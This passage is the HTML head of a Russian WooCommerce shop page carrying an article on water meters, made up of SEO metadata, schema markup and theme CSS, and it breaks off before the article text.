

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vdnh-penza.ru/podrobnoe-rukovodstvo-po-schetchikam-vody/
body_size: 22800
content:
<!doctype html> <html dir="ltr" lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="profile" href="https://gmpg.org/xfn/11"> <title>Подробное руководство по счетчикам воды | Всё для надёжного хозяина - официальный сайт Пенза</title> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <!-- All in One SEO 4.9.0 - aioseo.com --> <meta name="description" content="Мы углубимся в старомодные счетчики воды и новую технологию умных счетчиков, которая быстро распространяется во всем мире. Что такое счетчик воды? Счетчик..."/> <meta name="robots" content="max-image-preview:large"/> <meta name="author" content="admin"/> <meta name="keywords" content="счетчик воды счетчики воды"/> <link rel="canonical" href="https://vdnh-penza.ru/podrobnoe-rukovodstvo-po-schetchikam-vody/"/> <meta name="generator" content="All in One SEO (AIOSEO) 4.9.0"/> <script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/vdnh-penza.ru\/podrobnoe-rukovodstvo-po-schetchikam-vody\/#article","name":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e \u0441\u0447\u0435\u0442\u0447\u0438\u043a\u0430\u043c \u0432\u043e\u0434\u044b | \u0412\u0441\u0451 \u0434\u043b\u044f \u043d\u0430\u0434\u0451\u0436\u043d\u043e\u0433\u043e \u0445\u043e\u0437\u044f\u0438\u043d\u0430 - \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u041f\u0435\u043d\u0437\u0430","headline":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e \u0441\u0447\u0435\u0442\u0447\u0438\u043a\u0430\u043c \u0432\u043e\u0434\u044b","author":{"@id":"https:\/\/vdnh-penza.ru\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/vdnh-penza.ru\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/vdnh-penza.ru\/wp-content\/uploads\/2021\/01\/cropped-cropped-cropped-top0003-61-4.jpg","@id":"https:\/\/vdnh-penza.ru\/#articleImage","width":1345,"height":205},"datePublished":"2024-02-13T11:54:06+03:00","dateModified":"2024-02-13T11:54:06+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/vdnh-penza.ru\/podrobnoe-rukovodstvo-po-schetchikam-vody\/#webpage"},"isPartOf":{"@id":"https:\/\/vdnh-penza.ru\/podrobnoe-rukovodstvo-po-schetchikam-vody\/#webpage"},"articleSection":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438, \u0441\u0447\u0435\u0442\u0447\u0438\u043a \u0432\u043e\u0434\u044b \u0421\u0447\u0435\u0442\u0447\u0438\u043a\u0438 \u0432\u043e\u0434\u044b"},{"@type":"BreadcrumbList","@id":"https:\/\/vdnh-penza.ru\/podrobnoe-rukovodstvo-po-schetchikam-vody\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/vdnh-penza.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/vdnh-penza.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/vdnh-penza.ru\/category\/novosti\/#listItem","name":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438"}},{"@type":"ListItem","@id":"https:\/\/vdnh-penza.ru\/category\/novosti\/#listItem","position":2,"name":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438","item":"https:\/\/vdnh-penza.ru\/category\/novosti\/","nextItem":{"@type":"ListItem","@id":"https:\/\/vdnh-penza.ru\/podrobnoe-rukovodstvo-po-schetchikam-vody\/#listItem","name":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e \u0441\u0447\u0435\u0442\u0447\u0438\u043a\u0430\u043c \u0432\u043e\u0434\u044b"},"previousItem":{"@type":"ListItem","@id":"https:\/\/vdnh-penza.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","@id":"https:\/\/vdnh-penza.ru\/podrobnoe-rukovodstvo-po-schetchikam-vody\/#listItem","position":3,"name":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e \u0441\u0447\u0435\u0442\u0447\u0438\u043a\u0430\u043c \u0432\u043e\u0434\u044b","previousItem":{"@type":"ListItem","@id":"https:\/\/vdnh-penza.ru\/category\/novosti\/#listItem","name":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438"}}]},{"@type":"Organization","@id":"https:\/\/vdnh-penza.ru\/#organization","name":"\u0418\u041f \u0421\u043b\u0430\u0431\u0436\u0435\u043d\u0438\u043d\u043e\u0432\u0430 \u0420\u0430\u0438\u0441\u0430 \u0412\u0430\u043b\u0435\u043d\u0442\u0438\u043d\u043e\u0432\u043d\u0430","description":"\u041e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0438\u043b\u043b\u0438\u0440\u044b \u0422\u0435\u0445\u043d\u0438\u043a\u0438 STIHL, \u041f\u0430\u0442\u0440\u0438\u043e\u0442, \u0414\u0438\u043e\u043b\u0434 \u0432 \u0433\u043e\u0440\u043e\u0434\u0435 \u041f\u0435\u043d\u0437\u0430","url":"https:\/\/vdnh-penza.ru\/","telephone":"+78412988931","logo":{"@type":"ImageObject","url":"https:\/\/vdnh-penza.ru\/wp-content\/uploads\/2021\/01\/cropped-cropped-cropped-top0003-61-4.jpg","@id":"https:\/\/vdnh-penza.ru\/podrobnoe-rukovodstvo-po-schetchikam-vody\/#organizationLogo","width":1345,"height":205},"image":{"@id":"https:\/\/vdnh-penza.ru\/podrobnoe-rukovodstvo-po-schetchikam-vody\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/vdnh-penza.ru\/author\/admin\/#author","url":"https:\/\/vdnh-penza.ru\/author\/admin\/","name":"admin"},{"@type":"WebPage","@id":"https:\/\/vdnh-penza.ru\/podrobnoe-rukovodstvo-po-schetchikam-vody\/#webpage","url":"https:\/\/vdnh-penza.ru\/podrobnoe-rukovodstvo-po-schetchikam-vody\/","name":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e \u0441\u0447\u0435\u0442\u0447\u0438\u043a\u0430\u043c \u0432\u043e\u0434\u044b | \u0412\u0441\u0451 \u0434\u043b\u044f \u043d\u0430\u0434\u0451\u0436\u043d\u043e\u0433\u043e \u0445\u043e\u0437\u044f\u0438\u043d\u0430 - \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u041f\u0435\u043d\u0437\u0430","description":"\u041c\u044b \u0443\u0433\u043b\u0443\u0431\u0438\u043c\u0441\u044f \u0432 \u0441\u0442\u0430\u0440\u043e\u043c\u043e\u0434\u043d\u044b\u0435 \u0441\u0447\u0435\u0442\u0447\u0438\u043a\u0438 \u0432\u043e\u0434\u044b \u0438 \u043d\u043e\u0432\u0443\u044e \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u044e \u0443\u043c\u043d\u044b\u0445 \u0441\u0447\u0435\u0442\u0447\u0438\u043a\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0431\u044b\u0441\u0442\u0440\u043e \u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u044f\u0435\u0442\u0441\u044f \u0432\u043e \u0432\u0441\u0435\u043c \u043c\u0438\u0440\u0435. \u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0441\u0447\u0435\u0442\u0447\u0438\u043a \u0432\u043e\u0434\u044b? \u0421\u0447\u0435\u0442\u0447\u0438\u043a...","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/vdnh-penza.ru\/#website"},"breadcrumb":{"@id":"https:\/\/vdnh-penza.ru\/podrobnoe-rukovodstvo-po-schetchikam-vody\/#breadcrumblist"},"author":{"@id":"https:\/\/vdnh-penza.ru\/author\/admin\/#author"},"creator":{"@id":"https:\/\/vdnh-penza.ru\/author\/admin\/#author"},"datePublished":"2024-02-13T11:54:06+03:00","dateModified":"2024-02-13T11:54:06+03:00"},{"@type":"WebSite","@id":"https:\/\/vdnh-penza.ru\/#website","url":"https:\/\/vdnh-penza.ru\/","name":"\u0412\u0441\u0451 \u0434\u043b\u044f \u043d\u0430\u0434\u0451\u0436\u043d\u043e\u0433\u043e \u0445\u043e\u0437\u044f\u0438\u043d\u0430 - \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u041f\u0435\u043d\u0437\u0430","description":"\u041e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0438\u043b\u043b\u0438\u0440\u044b \u0422\u0435\u0445\u043d\u0438\u043a\u0438 STIHL, \u041f\u0430\u0442\u0440\u0438\u043e\u0442, \u0414\u0438\u043e\u043b\u0434 \u0432 \u0433\u043e\u0440\u043e\u0434\u0435 \u041f\u0435\u043d\u0437\u0430","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/vdnh-penza.ru\/#organization"}}]}
		</script> <!-- All in One SEO --> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://vdnh-penza.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css' type='text/css' media='all'/> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} :root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='woocommerce-layout-css' href='https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all'/> <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)'/> <link rel='stylesheet' id='woocommerce-general-css' href='https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all'/> <style id='woocommerce-inline-inline-css' type='text/css'> .woocommerce form .form-row .required { visibility: visible; } </style> <link rel='stylesheet' id='ez-toc-css' href='https://vdnh-penza.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all'/> <style id='ez-toc-inline-css' type='text/css'> div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;} .ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; } </style> <link rel='stylesheet' id='yith-quick-view-css' href='https://vdnh-penza.ru/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css' type='text/css' media='all'/> <style id='yith-quick-view-inline-css' type='text/css'> #yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)} #yith-quick-view-modal .yith-wcqv-main{background:#ffffff;} #yith-quick-view-close{color:#cdcdcd;} #yith-quick-view-close:hover{color:#ff0000;} </style> <link rel='stylesheet' id='orchid-store-style-css' href='https://vdnh-penza.ru/wp-content/themes/orchid-store/style.css' type='text/css' media='all'/> <link rel='stylesheet' id='orchid-store-fonts-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C500%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext' type='text/css' media='all'/> <link rel='stylesheet' id='orchid-store-boxicons-css' href='https://vdnh-penza.ru/wp-content/themes/orchid-store/assets/fonts/boxicons/boxicons.css' type='text/css' media='all'/> <link rel='stylesheet' id='orchid-store-fontawesome-css' href='https://vdnh-penza.ru/wp-content/themes/orchid-store/assets/fonts/fontawesome/fontawesome.css' type='text/css' media='all'/> <link rel='stylesheet' id='orchid-store-main-style-css' href='https://vdnh-penza.ru/wp-content/themes/orchid-store/assets/dist/css/main-style.css' type='text/css' media='all'/> <style id='orchid-store-main-style-inline-css' type='text/css'> .editor-entry a,.quantity-button,.entry-404 h1 span,.banner-style-1 .caption span,.product-widget-style-2 .tab-nav ul li a.active{color:#029d37;}button,.mobile-navigation,input[type='button'],input[type='reset'],input[type='submit'],.wp-block-search .wp-block-search__button,.wp-block-search.wp-block-search__text-button .wp-block-search__button,.entry-tags a,.entry-cats ul li a,.button-general,a.button-general,#yith-quick-view-close,.woocommerce .add_to_cart_button,.woocommerce #respond input#submit,.woocommerce input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce .cart .button,.woocommerce .cart input.button,.woocommerce button.button.alt,.woocommerce a.button.alt,.woocommerce input.button.alt,.orchid-backtotop,.category-nav li a:hover,.cta-style-1,.main-navigation,.header-style-1 .top-header,#yith-wcwl-popup-message,.header-style-1 .custom-search-entry button,.header-style-1 .custom-search-entry button:hover,.header-style-1 .custom-search .search-form button,.header-style-1 .wishlist-icon-container a > .item-count,.header-style-1 .mini-cart .trigger-mini-cart > .item-count,.masterheader .mini-cart button,.owl-carousel button.owl-dot.active,.woocommerce .added_to_cart.wc-forward,.woocommerce div.product .entry-summary .yith-wcwl-add-to-wishlist a,.default-post-wrap .page-head .entry-cats ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page #add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box,.header-style-1 .wishlist-icon-container a,.wc-block-grid .wp-block-button__link,.os-about-widget .social-icons ul li a,.patigation .page-numbers,.woocommerce .woocommerce-pagination .page-numbers li span,.woocommerce .woocommerce-pagination .page-numbers li a,.woocommerce ul.products li .product-hover-items a,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce a.button.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled[disabled],.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.product-widget-style-3 .owl-carousel .owl-nav button.owl-next,.product-widget-style-3 .owl-carousel .owl-nav button.owl-prev,.mobile-header-style-1 .bottom-block,.woocommerce-store-notice.demo_store,.addonify-add-to-wishlist-btn,.woocommerce ul.products li.product a.addonify-add-to-wishlist-btn.addonify-custom-wishlist-btn,.woocommerce-page ul.products li.product .product-hover-items a.addonify-add-to-wishlist-btn{background-color:#029d37;}section .section-title h2:after,section .section-title h3:after{content:'';background-color:#029d37;}.widget .widget-title h3:after{content:'';border-top-color:#029d37;}.woocommerce-page .woocommerce-MyAccount-content p a{border-bottom-color:#029d37;}#add_payment_method #payment div.payment_box::before,.woocommerce-cart #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before{content:'';border-bottom-color:#029d37;}.category-nav ul,.masterheader .mini-cart,.header-style-1 .custom-search-entry,.header-style-1 .custom-search-entry .select-custom{border-color:#029d37;}a:hover,.quantity-button:hover,.entry-metas ul li a:hover,.footer a:hover,.editor-entry a:hover,.widget_archive a:hover,.widget_categories a:hover,.widget_recent_entries a:hover,.widget_meta a:hover,.widget_product_categories a:hover,.widget_rss li a:hover,.widget_pages li a:hover,.widget_nav_menu li a:hover,.woocommerce-widget-layered-nav ul li a:hover,.widget_rss .widget-title h3 a:hover,.widget_rss ul li a:hover,.masterheader .social-icons ul li a:hover,.comments-area .comment-body .reply a:hover,.comments-area .comment-body .reply a:focus,.comments-area .comment-body .fn a:hover,.comments-area .comment-body .fn a:focus,.footer .widget_rss ul li a:hover,.comments-area .comment-body .fn:hover,.comments-area .comment-body .fn a:hover,.comments-area .comment-body .reply a:hover,.comments-area .comment-body .comment-metadata a:hover,.comments-area .comment-body .comment-metadata .edit-link:hover,.masterheader .topbar-items a:hover,.default-page-wrap .page-head .entry-metas ul li a:hover,.default-post-wrap .page-head .entry-metas ul li a:hover,.mini-cart-open .woocommerce.widget_shopping_cart .cart_list li a:hover,.woocommerce .woocommerce-breadcrumb a:hover,.breadcrumb-trail ul li a:hover,.os-page-breadcrumb-wrap .breadcrumb-trail ul li a:hover,.woocommerce .os-page-breadcrumb-wrap .woocommerce-breadcrumb a:hover,.os-breadcrumb-wrap ul li a:hover,.woocommerce-page a.edit:hover,.footer .footer-bottom p a:hover,.footer .copyrights a:hover,.footer .widget_nav_menu ul li a:hover,.footer .widget_rss .widget_title h3 a:hover,.footer .widget_tag_cloud .tagcloud a:hover,.wc-block-grid .wc-block-grid__product-title:hover,.site-navigation ul li .sub-menu.mega-menu-sub-menu li a:hover{color:#E26143;}button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.wp-block-search .wp-block-search__button:hover,.wp-block-search.wp-block-search__text-button .wp-block-search__button:hover,.orchid-backtotop:hover,.entry-tags a:hover,.entry-cats ul li a:hover,.button-general:hover,a.button-general:hover,#yith-quick-view-close:hover,.woocommerce .add_to_cart_button:hover,.woocommerce #respond input#submit:hover,.woocommerce input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce .cart .button:hover,.woocommerce .cart input.button:hover,.woocommerce button.button.alt:hover,.woocommerce a.button.alt:hover,.woocommerce input.button.alt:hover,.masterheader .mini-cart button:hover,.woocommerce .product-hover-items a:hover,.owl-carousel .owl-nav button.owl-next:hover,.owl-carousel .owl-nav button.owl-prev:hover,.woocommerce .added_to_cart.wc-forward:hover,.category-navigation .cat-nav-trigger,.wc-block-grid .wp-block-button__link:hover,.header-style-1 .wishlist-icon-container a:hover,.header-style-1 .custom-search .search-form button:hover,.os-about-widget .social-icons ul li a:hover,.woocommerce ul.products li .product-hover-items a:hover,.woocommerce div.product .entry-summary .yith-wcwl-add-to-wishlist a:hover,.patigation .page-numbers.current,.patigation .page-numbers:hover,.woocommerce .woocommerce-pagination .page-numbers li a:hover,.woocommerce .woocommerce-pagination .page-numbers li .current,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce input.button.alt.disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.product-widget-style-3 .owl-carousel .owl-nav button.owl-next:hover,.product-widget-style-3 .owl-carousel .owl-nav button.owl-prev:hover,.addonify-add-to-wishlist-btn:hover,.woocommerce ul.products li.product a.addonify-add-to-wishlist-btn.addonify-custom-wishlist-btn:hover,.woocommerce-page ul.products li.product .product-hover-items a.addonify-add-to-wishlist-btn:hover{background-color:#E26143;}@media ( min-width:992px ){.site-navigation ul li .sub-menu li a:hover,.site-navigation ul li .children li a:hover{background-color:#E26143;}}.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover{border-color:#E26143;}.search-entry article 